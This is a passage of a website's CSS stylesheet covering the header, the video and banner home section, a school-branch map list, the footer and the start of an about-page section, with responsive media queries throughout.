        border-bottom: unset;
    }
    header ul li ul li a{
        color: initial !important;
    }
    header ul li ul li a:hover{
        color: #009481 !important;
        background: unset;
    }
    header nav > ul > li:hover ul{
        display: none;
    }
    header nav ul li.sub a::before,
    header nav ul li.sub a::after{
        display: none;
    }
    header nav ul li.sub ul li a::before,
    header nav ul li.sub ul li a::after{
        display: unset;
    }
    header nav > ul > li > a .ic-sp{
        display: block;
    }
    .right-btn {
        display: none;
    }
    header nav .right-btn{
        display: block;
        padding: 20px;
    }
    header ul a{
        border-left: unset;
    }
    .overlay{
        position: fixed;
        background: rgb(0,0,0,.7);
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        z-index: 10;
    }
}
@media(max-width:750px){
    .header{
        padding-bottom: 10px;
    }
}
@media(max-width:428px){
    header.active nav{
        left: 0;
    }
    header nav{
        width: 100%;
    }
    .overlay{
        display: none;
    }
}
/*
==============================================================
========================= End header =========================
==============================================================
*/
/*
==============================================================
========================== top-page ==========================
==============================================================
*/
.home-page{
    background: #ECF4F3;
    display: flex;
    /* padding: 15px 0; */
    padding: 5px 0;
    position: relative;
}
.home-page .video-box{
    position: relative;
    overflow: hidden;
    width: 27%;
    background: linear-gradient(to right, rgba(1, 111, 100) 0%, rgba(32,130,108) 87%, rgba(33,166,143) 100%);
}
.home-page .video-box .video{
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 2;
    max-width: 400px;
}
.home-page .video-box .video video{
    height: 100%;
    max-width: 100%;
    object-fit: cover;
    object-position: center;
    position: absolute;
    z-index: 2;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.home-page .video-box .video .ic-play{
    width: 40px;
    height: 40px;
    background: url(../img/ic-play.png) no-repeat;
    background-size: 100% !important;
    position: absolute;
    top: 50%;
    margin-top: -20px;
    z-index: 10;
    left: 50%;
    margin-left: -20px;
    transition: .2s;
    z-index: 3;
}
.home-page .video-box .bg-logo{
    position: absolute;
    top: 10%;
    left: calc(100% + 10px);
    height: 80%;
    z-index: 1;
}
.home-page .content-box{
    flex: 1;
    padding-left: 20px;
}
.home-page .content-box .banner-box{
    max-width: 940px;
    margin-right: auto;
    padding-right: 80px;
}
.home-page .content-box .banner-lg ul{
    display: flex;
    margin: 0 -10px;
}
.home-page .content-box .banner-lg ul li{
    width: 50%;
    padding: 0 10px;
}
.home-page .content-box .banner-lg ul li a{
    display: inline-block;
    transition: .2s;
}
.home-page .content-box .banner-sm {
    padding-top: 10px;
}
.home-page .content-box .banner-sm ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -5px;
}
.home-page .content-box .banner-sm ul li{
    width: 33.33%;
    padding: 0 5px;
}
.home-page .content-box .banner-sm ul li .img{
    position: relative;
}
.home-page .content-box .banner-sm ul li .img a{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.home-page .information-slider{
    display: flex;
    /* padding-top: 25px; */
    padding-top: 5px;
    align-items: center;
 max-width: 865px;
}
.home-page .information-slider .info-title{
    padding: 0 30px 0 40px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.home-page .information-slider h2{
    text-align: center;
    font-size: 3.7rem;
    line-height: 1;
    font-family: "Poppins", sans-serif;
    font-weight: 900;
    writing-mode: tb-rl;
    color: #009481;
}
.home-page .information-slider h2 .ic{
    width: 20px;
    height: 20px;
    background: url(../img/slider-ttl-ic.png) no-repeat;
    background-size:100%;
}
.home-page .information-slider ul li{
    padding: 0 10px;
    transition: 0.2s;
}
@media(hover:hover){
    .home-page .information-slider ul li:hover{
        opacity: .7;
    }
    .home-page .content-box .banner-lg ul li a:hover{
        opacity: .7;
    }
}
@media(hover:none){
    .home-page .information-slider ul li:active{
        opacity: .7;
    }
    .home-page .content-box .banner-lg ul li a:active{
        opacity: .7;
    }
}
@media(max-width:768px){
    .home-page{
        padding-top: 50px;
    }
    header{
        padding-bottom: 7px
    }
}
@media(max-width:750px){
    .home-page{
        padding-top: 15px;
    }
    .home-page .content-box .banner-sm ul li .img a.w50{
        right: 50%;
    }
    .home-page .content-box .banner-sm ul li .img a.right{
        left: 50%;
    }
}
/*
==============================================================
======================== End top-page ========================
==============================================================
*/
.show-video {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 3000;
    animation: openvideo .5s linear forwards
}
@keyframes openvideo {
    0% {
        width: 0;
    }
    5% {
        width: 30%
    }
    100% {
        width: 100%
    }
}
.show-video .video-inner{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}
.show-video .video-wp{
    border-radius: 19px;
    max-width: 70%;
    z-index: 20;
    position: relative;
    border-radius: 42px;
    margin: 0 auto;
    display: flex;
    align-items: center;
}
.show-video .video-wp .video video{
    width: 100%;
}
.slick-track{
    height: 100%;
}
.slick-list{
    /*padding-right: 25%;*/
 width: 100%;
}
.slick-prev, .slick-next {
    position: absolute;
    top: 50%;
    margin-top: -15px;
    border: none;
    text-indent: -999999px;
    width: 30px;
    height: 30px;
    padding: 0;
    border-radius: 50%;
    background-color: #EF8532;
    z-index: 10;
    transition: .2s;
}
.slick-prev{
    left: -8px;
}
.slick-prev::after,
.slick-next::after{
    content: "";
    position: absolute;
    width: 8px;
    height: 8px;
    top: 50%;
    margin-top: -4px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
}
.slick-prev::after{
    border-left: 1px solid #fff;
    border-bottom: 1px solid #fff;
}
.slick-next::after{
    border-right: 1px solid #fff;
    border-top: 1px solid #fff;
    margin-left: -6px;
}
.slick-next {
    right: -10px;
}
.slick-disabled {
    opacity: 0;
    pointer-events:none;
}
/* scroll down ============================ */
.home .scrolldown{
    bottom:  -10px;
    right: 56px;
}
.scrolldown {
    position: absolute;
    bottom: -6px;
    right: 6.5%;
    z-index: 2;
    margin-left: -1px;
}
.scrolldown img {
    padding: 0;
    position: relative;
    width: 23px;
    right: 75px;
    top: 0px;
}
.scrolldown:before {
    content: "";
    position: absolute;
    top: 0px;
    left: -86px;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #fff;
    animation: circlemove 2s ease-in-out infinite, cirlemovehide 2s ease-out infinite;
    box-shadow: 0px 0px 3px rgb(12, 19, 51, 0.7);
    z-index: 10;
}
.scrolldown:after {
    content: "";
    position: absolute;
    background: url('../img/scroll.png') no-repeat;
    background-position: center;
    background-size: cover;
    top: 0px;
    left: -85px;
    width: 16px;
    height: 100px;
}
@keyframes circlemove{
    0%{top: 0px;}
    100%{top: 95px;}
 }
 @keyframes cirlemovehide{
    0%{opacity:0}
    50%{opacity:1;}
    80%{opacity:0.9;}
    100%{opacity:0;}
}
@media(max-width:1350px){
    .main-visual{
        padding-top: 66px;
    }
}
@media(max-width:1150px){
    .main-visual{
        padding-top: 61px;
    }
}
@media(max-width:1024px){
    .main-visual .information-slider h2{
        font-size: 2.5rem;
    }
    .slick-next {
        right: 17%;
    }
}
@media(max-width:960px){
    .scrolldown img{
        right: -15px;
    }
    .scrolldown:after{
        left: -0px;
    }
    .scrolldown:before{
        left: -1px;
    }
    .main-visual{
        padding-top: 61px;
    }
    .main-visual .information-slider h2{
        font-size: 1.8rem;
    }
}
@media(max-width:768px){
    .slick-next {
        right: 16%;
    }
}
@media(max-width:750px){
    .show-video{
        display: none;
    }
    .scrolldown{
        display: none;
    }
    header .container{
        padding-left: 5px;
        padding-right: 0px;
    }
    .slick-prev{
        left: -6px;
    }
    .slick-next{
        right: 12px;
    }
    .slick-list{
        padding-right:7.5%
    }
    .slick-prev, .slick-next {
        width: 15px;
        height: 15px;
        margin-top: -8px;
    }
    .slick-prev::after, .slick-next::after {
        width: 4px;
        height: 4px;
        margin-top: -2px;
        left: 50%;
        margin-left: -2px;
    }
    .slick-next::after{
        margin-left: -3px;
    }
    .home-page .content-box .banner-box{
        padding-right: 0;
        padding-top: 45px;
    }
    .home-page .content-box .banner-lg .slick-list{
        padding-right: 28%
    }
    .home-page .content-box .banner-sm ul {
        margin: 0 -1.75vw
    }
    .home-page .content-box .banner-sm ul li{
        width: 50%;
        padding: 0 1.75vw;
        padding-bottom: 5px;
    }
    .home-page .content-box .banner-sm ul li.w100-sp{
        width: 100%;
        padding: 0 1.8vw 0 .6vw;
    }
    .home-page .content-box .banner-sm ul li .img{
        display: flex;
        flex-direction: column;
        height: 100%;
        justify-content: flex-end;
    }
    .home-page .content-box .banner-lg ul {
        margin: 0;
    }
    .home-page .content-box .banner-lg ul {
        margin: 0;
    }
    .home-page .content-box .banner-sm{
        padding-right: 20px;
    }
    .home-page .information-slider{
        flex-direction: column;
        align-items: unset;
    }
    .home-page .information-slider h2{
        writing-mode: unset;
    }
    .home-page .information-slider h2{
        font-size: 2rem;
        display: flex;
        flex-direction: column;
        align-items: center;
        line-height: 1.75;
    }
    .home-page .information-slider .info-title{
        padding: 0 20px 8px 0;
    }
    .home-page .information-slider ul li{
        padding: 0px 5px 10px;
    }
    .home-page .information-slider ul {
        margin-left: -5px;
    }
    .home-page .content-box .banner-lg ul {
        margin-left: -10px;
    }
}
@media(max-width:1200px){
    .home-page .information-slider h2{
        font-size: 2.8rem;
    }
}
@media(max-width:960px){
    .home-page .information-slider h2{
        /*font-size: 4.4vw;*/
        font-size: 2.8vw;
    }
}
/*
==============================================================
====================== End main vusual ========================
==============================================================
*/
.area-map {
    background: #fff;
}
.areamap-fixed .area-map{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100;
}
.areamap-fixed .area-map.show{
    position: unset;
}
.area-map .ttl{
    position: relative;
}
.area-map .ttl h2{
    background: linear-gradient(to right, rgba(0,113,92) 0%, rgba(79,157,143) 50%, rgba(0,113,92) 100%);
    padding: 12px 20px;
    position: relative;
}
.home .area-map .ttl h2{
    font-size: 3rem;
}
.area-map .ttl h2{
    font-size: 4.5rem;
    letter-spacing: .12em;
    text-align: center;
    font-weight: 700;
    color: #fff;
    line-height: 1.2;
}
.home .area-map .ttl::after{
    width: 0;
    height: 0;
    background: unset;
}
.area-map .ttl::after{
    content: "";
    position: absolute;
    width: 40px;
    height: 30px;
    background: url(../img/ttl-arrow.png) no-repeat;
    background-size: 100%;
    left: 50%;
    top: 100%;
    margin-left: -20px;
}
.area-map .sub-title{
    font-size: 1.8rem;
    text-align: center;
    background: linear-gradient(to right, rgba(68, 151, 136) 0%, rgba(79, 157, 143) 50%, rgba(67, 151, 136) 100%);   
    padding: 0 0px 5px;
    width: 280px;
    margin: 0 auto;
    color: #fff;
    position: relative;
    height: 29px;
}
.area-map .sub-title::before,
.area-map .sub-title::after{
    content: "";
    position: absolute;
    width: 23px;
    height: 29px;
    border-top: 29px solid #449788 ;
    border-bottom: 29px solid transparent;
    top: 0
}
.area-map .sub-title::after{
    right: -23px;
    border-right: 23px solid transparent;
}
.area-map .sub-title::before{
    left: -23px;
    border-left: 23px solid transparent;
}
.area-map .box-content{
    padding-top: 15px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    flex-direction: row-reverse;
}
.area-map .box-content .school-list,
.area-map .box-content .map{
    width: 48.3%;
}
.area-map .box-content .school-list{
    padding-top: 54px;
    color: #4a4a4a;
}
.area-map .title h2{
    font-size: 4rem;
    font-weight: 700;
    text-align: center;
    line-height: 1;
    color: #009481;
    padding-bottom: 10px;
    width: 47%;
    padding-top: 25px;
    position: absolute;
}
.area-map .title h2 .ic{
    width: 22px;
    height: 17px;
    background: url(../img/ic-building.png) no-repeat;
    background-size: 100%;
    margin-bottom: 6px;
}
.area-map .title p{
    font-size: 3rem;
    font-weight: 900;
    font-family: "Poppins", sans-serif;
    color: #009481;
    writing-mode: vertical-rl;
    position: absolute;
    right: -50px;
    top: 50px;
}
.area-map h2::after{
    content: "";
    position: absolute;
    background: #FFFF80;
    width: 100%;
    height: 15px;
    bottom: 5px;
    left: 0;
    z-index: -1;
}
.area-map .box-content .school-list .list-wp{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.area-map .box-content .school-list ul{
   width: 48.5%;
}
.area-map .box-content .school-list ul li .label{
    cursor: pointer;
    position: relative;
}
.area-map .box-content .school-list ul li .label img{
    width: 20px;
    position: relative;
    top: 5px;
    margin-right: 3px;
}
.area-map .box-content .school-list ul li .label .order-pin{
    position: absolute;
    color: #fff;
    top: 26%;
    left: 0;
    width: 20px;
    text-align: center;
    font-size: 1.2rem;
}
.area-map .box-content .school-list ul li .label .lg{
    font-size: 1.6rem;
    font-weight: 600;
    padding-left: 3px;
}
.area-map .box-content .school-list ul li .label .ic {
    position: absolute;
    top: 50%;
    right: 5px;
    background: #009481;
    color: #fff;
    width: 11px;
    height: 11px;
    border-radius: 50%;
    transition: .2s;
}
.area-map .box-content .school-list ul li .label .ic:before,
.area-map .box-content .school-list ul li .label .ic::after{
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    background: #fff;
}
.area-map .box-content .school-list ul li .label .tag-group{
    position: absolute;
    top: -9px;
    left: 26px;
}
.area-map .box-content .school-list ul li .label .tag{
    background: #E24C59;
    color: #fff;
    font-size: 1rem;
    min-width: 40px;
    text-align: center;
    border-radius: 50vh;
    padding: 2px 5px;
    display: inline-block;
}
.area-map .box-content .school-list ul li .label .tag.bg1{
    background: #036EB3;
}
.area-map .box-content .school-list ul li .label .tag.bg2{
    background: #67ae00;
}
.area-map .box-content .school-list ul li .label .ic:before {
    margin-left:  -2px;
    width: 5px;
    height: 1px;
    margin-left: -.25rem;
    margin-top: -.05rem;
}
.area-map .box-content .school-list ul li .label .ic::after {
    margin-top: -.25rem;
    width: 1px;
    height: 5px;
    margin-left: -.05rem;
}
.area-map .box-content .school-list ul li .label.show .ic::after {
    display: none;
}
.area-map .box-content .school-list ul li {
    padding:  15px 0px;
    border-bottom: 1px dotted #009481;
}
.area-map .box-content .school-list ul li .inner{
    padding: 25px 15px 0;
    position: relative;
    display: none;
}
.area-map .box-content .school-list ul li .inner .inner-content{
    display: flex;
    width: 100%;
}
.area-map .box-content .school-list ul li .inner .img {
    width: 27%;
}
.area-map .box-content .school-list ul li .inner .img p{
    position: relative;
    width: 100%;
    padding-top: 100%;
    display: inline-block;
}
.area-map .box-content .school-list ul li .inner .img img{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.area-map .box-content .school-list ul li .inner .address{
    padding-left: 10px;
    width: 73%;
    font-size: .8rem;
    line-height: 1.4;
}
.area-map .box-content .school-list ul li .inner .address .tel{
    font-size: 1.6rem;
    line-height: 1.75rem;
    font-weight: 600;
    padding-bottom: 5px;
}
.area-map .box-content .school-list ul li .inner .address .top{
    display: flex;
}
.area-map .box-content .school-list ul li .inner .address .top span{
    min-width: 22px;
}
.area-map .box-content .school-list .social a {
    display: inline-block;
    transition: .2s;
}
.area-map .box-content .school-list .social a:last-child{
    padding-left: 4px;
}
.area-map .box-content .school-list .social a img{
    width: 30px;
}
.area-map .box-content .school-list .btn-group{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 5px;
}
.area-map .box-content .school-list .btn-group .btns .btn{
    font-size: 1rem;
    letter-spacing: .1em;
    background: #009481;
    color: #fff;
    min-width: 80px;
    border-radius: 50vh;
    display: inline-block;
    padding: 4px;
    text-align: center;
    border: 1px solid #009481;
    transition: .2s;
}
.area-map .box-content .school-list .btn-group .btns .btn::after,
.area-map .box-content .school-list .btn-group .btns .btn::before{
    width: 0;
    content: unset;
    position: unset;
}
.area-map .box-content .school-list .btn-group .btns .btn.fm1{
    margin-left: 5px;
    background: #fff;
    color: #009481;
}
.about-page .area-map .box-content .school-list .btn-group .btns .btn.fm1{
 box-shadow: unset;
}
@media(hover:hover){
    .area-map .box-content .school-list .btn-group .btns .btn:hover,
    .area-map .box-content .school-list .social a:hover{
        opacity: .7;
    }
}
@media(hover:none){
    .area-map .box-content .school-list .btn-group .btns .btn:active,
    .area-map .box-content .school-list .social a:active{
        opacity: .7;
    }
}
.area-map .box-content .map iframe{
    width: 100%;
    height: 770px;
}
.area-map .box-content .school-list .list-wp{
    padding-bottom: 35px;
}
@media(max-width:1350px){
    .video-box .video-wp{
        padding-top: 69px;
    }
}
@media(max-width:1150px){
    .video-box .video-wp{
        padding-top: 61px;
    }
}
@media(max-width:1320px){
    .area-map .title p{
        right: 10px;
    }
    .area-map .box-content {
        padding-left: 30px;
        padding-right: 30px;
    }
    .area-map .box-content .school-list ul li .label .lg {
        font-size: 1.4rem;
    }
    .area-map .box-content .school-list ul li .label{
        font-size: 1rem;
    }
    .area-map .box-content .school-list .btn-group .btns .btn{
        min-width: 70px;
    }
    .area-map .ttl h2{
        font-size: 3rem
    }
}
@media(max-width:1200px){
    .area-map .box-content .school-list .social a img{
        width: 22px;
    }
    .area-map .box-content .school-list .btn-group .btns .btn{
        width: 100%;
    }
    .area-map .box-content .school-list .btn-group .btns .btn:last-child{
        margin: 0;
        margin-top: 5px;
    }
    .area-map .box-content .school-list .social a:last-child{
        padding: 0;
    }
    .area-map .box-content .school-list .social a {
        width: 100%;
        text-align: right;
    }
    .area-map .box-content .school-list .social a:last-child{
        margin-top: 5px;
    }
    .area-map .box-content .school-list ul li .inner .address .tel{
        font-size: 1.4rem;
    }
}
@media(max-width:1100px){
    .area-map .box-content .school-list{
        width: 54%;
    }
     .area-map .box-content .map{
        width: 44.5%;
    }
    .area-map .title p {
        font-size: 2rem;
    }
    .area-map .box-content {
        padding-left: 20px;
        padding-right: 20px;
    }
}
@media(max-width:1024px){
    .area-map .box-content .school-list ul li .inner{
        padding: 25px 5px 0;
    }
}
@media(max-width:960px){
    .area-map .box-content .school-list ul li .inner .address .tel{
        font-size: 1.2rem;
    }
    .area-map .box-content .school-list ul li .label .lg {
        font-size: 1.2rem;
    }
}
@media(max-width:860px){
    .area-map .box-content .school-list ul li .label .lg {
        font-size: .9rem;
    }
    .area-map .box-content .school-list ul li .label{
        font-size: .8rem;
    }
    .area-map .box-content .map iframe{
        height: 650px;
    }
    .area-map .box-content .school-list ul li .inner .address .tel{
        font-size: 1.1rem;
    }
}
@media(max-width:768px){
    .area-map .box-content .school-list ul li .label .lg {
        font-size: .8rem;
    }
    .area-map .box-content .school-list ul li .label{
        font-size: .7rem;
    }
}
@media(max-width:750px){
    .area-map .title{
        padding-left: 20px;
        padding-right: 20px;
    }
    .area-map .title h2{
        width: 100%;
        position: relative;
        font-size: 2rem;
        display: flex;
        flex-direction: column;
        align-items: center;
        padding-top: 30px;
    }
    .area-map h2::after {
        background: #009481;
        height: 1px;
        bottom: 3px;
    }
    .area-map .box-content .school-list{
        padding-top: 0;
    }
    .area-map .box-content{
        padding-top: 11px;
        flex-direction: unset;
    }
    .area-map .title p{
        position: unset;
        font-size: 1.5rem;
        writing-mode: unset;
        text-align: center;
        font-weight: 700;
    }
    .area-map .ttl h2{
        font-size: 1.7rem;
    }
    .home .area-map .ttl h2{
        font-size: 1.7rem;
    }
    .area-map .box-content .school-list ul li{
        padding: 16px 0;
    }
    .area-map .box-content .school-list,
    .area-map .box-content .map,
    .area-map .box-content .school-list ul{
        width: 100%;
    }
    .area-map .box-content .school-list ul li .label .lg {
        font-size: 1.75rem;
    }
    .area-map .box-content .school-list ul li .label{
        font-size: 1.25rem;
    }
    .area-map .box-content .school-list ul li .inner .address {
        font-size: 1.2rem;
        padding-left: 20px;
    }
    .area-map .box-content .school-list ul li .inner .address .top span {
        min-width: 40px;
    }
    .area-map .box-content .school-list .btn-group {
        padding-left: 20px;
        position: absolute;
        right: 0;
        bottom: 0;
        left: 28%;
    }
    .area-map .box-content .school-list .btn-group .btns .btn {
        font-size: 1.5rem;
        min-width: 100px
    }
    .area-map .box-content .map {
        height: 385px;
    }
    .area-map .box-content .map iframe{
        height: 100%;
    }
    .area-map .box-content{
        padding-left: 0px;
        padding-right: 0px;
    }
    .area-map .container {
        padding-left: 0px;
        padding-right: 0px;
    }
    .area-map .box-content .school-list .list-wp{
        padding-left: 40px;
        padding-right: 40px;
    }
    .area-map .ttl h2{
        padding: 7px 20px;
    }
    .area-map .ttl{
        position: relative;
    }
    .area-map .sub-title{
        width: 150px;
        font-size: 1.2rem;
        padding-bottom: 0;
        height: 18px;
    }
    .area-map .sub-title::before, .area-map .sub-title::after{
        border-top: 18px solid #3f9b87;
        border-width: 18px;
    }
    .area-map .box-content .school-list ul li .label .ic {
        width: 15px;
        height: 15px;
        margin-top: -4px;
    }
    .area-map .box-content .school-list ul li .label .ic:before {
        width: 9px;
        margin-left: -0.45rem;
    }
    .area-map .box-content .school-list ul li .label .ic::after {
        margin-top: -0.45rem;
        height: 9px;
    }
    .area-map .box-content .school-list .btn-group .btns .btn{
        width: unset;
    }
    .area-map .box-content .school-list .btn-group .btns .btn:last-child{
        margin-left: 5px;
    }
    .area-map .box-content .school-list .social a{
        width: unset;
    }
    .area-map .box-content .school-list .social a img{
        width: 30px;
    }
    .area-map .box-content .school-list .list-wp{
        padding-bottom: 15px;
        padding-top: 20px;
    }
    .home .area-map .box-content .school-list .list-wp{
        padding-top: 0px;
    }
    .area-map .box-content .school-list ul li .label .tag {
        line-height: 1.1;
    }
}
@media(max-width:576px){
    .area-map .box-content .school-list ul li .inner .address {
        font-size: 1rem;
    }
    .area-map .box-content .school-list ul li .inner .address .top span {
        min-width: 29px;
    }
    .area-map .box-content .school-list .btn-group {
        padding-left: 0px;
        position: unset;
        right: unset;
        bottom: unset;
        left: unset;
    }
    .area-map .box-content .school-list .btn-group .btns .btn {
        font-size: 1.2rem;
        min-width: 80px
    }
}
@media(max-width:374px){
    .area-map .box-content .school-list ul li .inner .address {
        font-size: .8rem;
    }
    .area-map .box-content .school-list ul li .inner .address .top span {
        min-width: 22px;
    }
    .area-map .box-content .school-list ul li .label .lg {
        font-size: 1.4rem;
    }
    .area-map .box-content .school-list ul li .label {
        font-size: 1rem;
    }
    .area-map .box-content .school-list .social a img {
        width: 25px;
    }
    .area-map .box-content .school-list .btn-group .btns .btn{
        min-width: 70px;
    }
    .area-map .box-content .school-list ul li .inner .address .tel{
        font-size: 1.4rem;
    }
    .area-map .ttl h2{
        font-size: 1.4rem;
    }
    .home .area-map .ttl h2{
        font-size: 1.4rem;
    }
}
@media(min-width: 769px){
    /*.home .area-map .area-map-content{
        display: none;
    }*/
    .home .area-map.show .area-map-content{
        display: block;
    }
    .area-map.is-active .ttl{
        position: relative;
    }
    .area-map .ttl{
        cursor: inherit;
    }
    .area-map h2::after{
        display: none;
    }
}
/*
==============================================================
============================= Footer =========================
==============================================================
*/
footer {
    overflow-x: hidden;
    padding-top: 60px;
}
.about-page footer{
    padding-top: 240px;
}
footer .container{
    max-width: 1540px;
}
.home footer .container{
    max-width: 1210px;
}
.pageTop{
    font-size: 2.3rem;
    color: #009481 !important;
    width: 155px;
    text-align: center;
    border: 1px solid #04817b;
    border-bottom: unset;
    background: #fff;
    position: absolute;
    top: -54px;
    padding: 14px 0;
    max-height: 55px;
    right: 17%;
}
.pageTop a{
    color: #009481;
    padding-left: 30px;
    position: relative;
}
.pageTop a::before{
    content: "";
    position: absolute;
    width: 23px;
    height: 26px;
    border-bottom: 26px solid #009481;
    border-left:  13px solid transparent;
    border-right:  13px solid transparent;
    left: 0;
}
.home .pageTop a::before{
    border: unset;
    width: 0;
}
.home .pageTop {
    margin: 0 auto;
    text-align: center;
    width: 75px;
    height: 40px;
    font-size: 16px;
    border-radius: 50vh 50vh 0 0;
    bottom: -5px;
    right: unset;
    top: unset;
    padding: unset;
    position: relative;
    border: unset;
    background: linear-gradient(to right, rgba(20,173,149) 0%, rgba(20,175,150) 50%, rgba(20,173,149) 100%);
}
.home .pageTop a {
    display: inline-block;
    position: relative;
    top: 17px;
    color: #fff;
    font-weight: 600;
    line-height: 1;
    font-size: 2rem;
    padding-left: 0;
}
.home .pageTop a::before{
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    bottom: 100%;
    left: 50%;
    margin-left: -7px;
    transform: rotate(45deg);
    border-top: 1px solid #fff;
    border-left: 1px solid #fff;
}
footer .top{
    position: relative;
}
.home footer .top::after {
    content: "";
    position: absolute;
    height: 7px;
    width: 100%;
    background: linear-gradient(to right, rgba(0,110,100) 0%, rgba(20,175,150) 50%, rgba(0,110,100) 100%);
}
footer .content-wp {
    display: flex;
    width: 100%;
    align-items: center;
    padding: 20px 15px 20px;
    align-items: center;
    border-top: 1px solid #04817b;
}
.home footer .content-wp{
    border-top:  unset;
}
footer .logo{
    width: 34.5%;
}
footer .logo{
    display: table-cell;
    vertical-align: middle;
    padding-right: 15px;
}
.home footer .logo{
    width: 50%;
    text-align: right;
}
footer .logo img{
    max-width: 200px;
}
.home footer .logo img {
    max-width: 316px;
}
footer nav ul {
    display: flex;
    flex-wrap: wrap;
}
footer nav ul li {
    position: relative;
    font-weight: 400;
    transition: .2s;
    width: 25%;
    text-align: center;
    font-size: 1.6rem;
    padding:20px 0px 0;
}
.home footer nav ul li {
    font-size: 1.6rem;
    padding: 0 30px;
    padding-right: 18px;
    text-align: unset;
    width: unset;
}
.home footer nav ul li:first-child{
    padding-left: 15px;
}
footer nav ul li a{
    color: #040000 !important;
}
.home footer nav ul li a{
    color: #009481 !important;
}
@media(hover:hover){
    footer nav ul li:hover{
        opacity: .7;
    }
}
@media(hover:none){
    footer nav ul li:active{
        opacity: .7;
    }
}
.home footer nav ul li:before {
    content: "\0bb";
    width: 1px;
    height: 1em;
    position: absolute;
    top: -10px;
    right: 17px;
    font-size: 2.8rem;
    color: #009481;
}
footer .copyright{
    font-family: "Poppins", sans-serif;
    font-size: 1.4rem;
    text-align: center;
    font-weight: 400;
    padding-top: 20px;
    padding-bottom: 50px;
}
.home footer .copyright {
    font-size: 1rem;
    color: #009481;
    padding-bottom: 15px;
    padding-top: 0;
}
@media(max-width:1400px){
    footer nav ul li{
        font-size: 1.6rem;
    }
    footer .copyright{
        font-size: 1.5rem;
        padding-bottom: 50px;
        padding-top: 40px;
    }
}
@media(max-width:1024px){
    .about-page footer{
        padding-top: 140px;
    }
    footer .logo img{
        width: 100%;
        max-width: unset;
    }
    footer .logo{
        width: 25%;
    }
    footer nav ul li{
        font-size: 1.4rem;
        padding: 15px 0;
    }
    .pageTop{
        font-size: 1.8rem;
        padding:  8px 0;
        max-height: 35px;
        top: -34px;
    }
    .home .pageTop{
        max-height: unset;
    }
    .pageTop a::before{
        width: 24px;
        height: 20px;
        border-bottom: 20px solid #009481;
        border-left: 12px solid transparent;
        border-right: 12px solid transparent;
    }
    footer .copyright{
        font-size: 1.2rem;
    }
    .about-page footer{
        padding-top: 140px;
    }
}
@media(max-width:960px){
    footer nav ul li{
        font-size: 1.2rem;
    }
}
@media(max-width:860px){
    .btn-sidebar{
        top: 83px;
    }
    .btn-sidebar a{
        font-size: 1.6rem;
        min-height: 180px;
    }
    .btn-sidebar{
        min-width: 48px;
    }
}
@media(max-width:768px){
    footer nav ul li{
        font-size: 1rem;
    }
    .btn-sidebar{
        top: 50px;
    }
}
@media(max-width:750px){
    .home footer .content-wp{
        flex-direction: column;
        padding: 20px 0 0px;
    }
    .home footer .content-wp nav{
        padding-top: 10px;
    }
    .home footer .logo{
        text-align: center;
        padding: unset;
    }
    .home footer nav ul li{
        font-size: 1.1rem;
    }
    .home footer .copyright{
        font-size: .75rem;
        padding-top: 8px;
    }
    .home .pageTop a{
        font-size: 1.4rem;
        top: 8px;
    }
    .home .pageTop {
        width: 50px;
        height: 30px;
    }
    .home .pageTop a::before{
        top: -7px;
    }
    footer nav ul li:before {
        top: -7px;
        font-size: 2rem;
    }
    footer nav ul li:before {
        top: -8px;
        right: 13px;
        font-size: 2.1rem;
    }
    .home footer nav ul li{
        padding: 0 15px;
    }
    .video-box{
        display: none;
    }
    .main-visual{
        width: 100%;
    }
    .btn-sidebar {
        display: none;
    }
    footer .logo{
        width: 100%;
        padding-right: 0;
        padding: 10px 0 20px;
        text-align: center;
    }
    footer .logo img{
        max-width: 320px;
    }
    footer .content-wp{
        flex-direction: column;
    }
    footer nav {
        width: 100%;
    }
    .home footer nav{
        width: unset;
    }
    footer .content-wp{
        padding: 20px 0;
    }
    footer nav ul li{
        font-size: 1.2rem;
    }
    footer .copyright{
        padding-top: 0px;
        padding-bottom: 20px;
    }
    .pageTop {
        font-size: 1.4rem;
        padding: 8px 0;
        max-height: 33px;
        top: -32px;
        width: 100px;
    }
    .pageTop a{
        padding-left: 20px;
    }
    .pageTop a::before {
        width: 15px;
        height: 14px;
        border-bottom: 15px solid #009481;
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
    }
    .about-page footer{
        padding-top: 70px;
    }
}
@media(max-width:480px){
    footer nav ul li{
        font-size: 1rem;
        width: 50%;
        padding: 5px 0;
    }
    footer .copyright{
        font-size: 1rem;
    }
}
/*
==============================================================
========================= End Footer =========================
==============================================================
*/
/*
==============================================================
========================= about-page =========================
==============================================================
*/
.about-page {
    color: #231815;
}
.about-page .container{
    max-width: 1280px;
}
.about-page .main-banner p{
    color: #fff;
}
.about-page .content-box2 .container{
    max-width: 1280px;
}
.about-page .btn-sidebar{
    position: fixed;
    bottom: unset;
    top: 22.6%;
    letter-spacing: .04em;
}
.about-page .btn-sidebar a{
    min-height: 420px;
    font-size: 3.6rem;
    padding: 20px 20px;
    font-weight: 400;
}
.about-page .intro{
    padding-top: 130px;
    font-size: 2.7rem;
    line-height: 1.9;
    font-weight: 400;
    padding-bottom: 100px;
}
.about-page .title{
    font-size: 3.6rem;
    font-weight: 700;
    line-height: 1.74;
    padding-bottom: 20px;
}
.about-page .txt p{
    font-size: 1.8rem;
}
.about-page .title.md{
    font-size: 3.5rem;
}
.about-page .intro .title,
.about-page .learning-system .title{
    position: relative;
}
.about-page .learning-system .title {
    margin-left: 30px;
    padding-bottom: 55px;
}
.about-page .intro .title::before,
